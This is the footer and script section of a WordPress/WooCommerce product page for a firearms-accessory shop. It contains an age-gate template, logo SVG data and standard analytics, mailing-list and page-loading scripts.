43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&pr0id=64364&pr0nm=CVA+DS100B+SCOPE+BASE+INLINES+BLK&pr0pr=11.23&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Related+Products+-+CVA+DS100B+SCOPE+BASE+INLINES+BLK&pr0id=60776&pr0nm=BERG+22423+BULL+.224+90GR+VLD+TGT+100&pr0pr=58.15&pr0qt=1&pr1id=60782&pr1nm=FRANK+909213+PLATINUM+BRASS+DRYER&pr1pr=83.97&pr1qt=1&pr2id=60786&pr2nm=WISE+RWGF01184+GRAB+AND+GO+GLUTEN+FREE&pr2pr=209.99&pr2qt=1&pr3id=60792&pr3nm=STL+44943+SIEGE+AA+MAG+BASE+YELLOW&pr3pr=43.08&pr3qt=1&pr4id=60794&pr4nm=PRIM+272+STARTER+PK+SLATE%2FMOUTH+3PK&pr4pr=43.95&pr4qt=1&pr5id=60796&pr5nm=PRIM+314+HOOT+FLUTE&pr5pr=7.53&pr5qt=1&pr6id=60798&pr6nm=PRIM+160+IMPERIAL+PLATE+DBL&pr6pr=17.15&pr6qt=1&pr7id=60800&pr7nm=PRIM+937+COWGIRL+COW+CALL&pr7pr=10.37&pr7qt=1&pr8id=60802&pr8nm=PRIM+PS7731+WIND+CHECKER&pr8pr=5.89&pr8qt=1&pr9id=60812&pr9nm=BRNA+B194122400+22LRN+40+BPR+400%2F04&pr9pr=40.43&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769706125' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"6ac9d23bcc"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
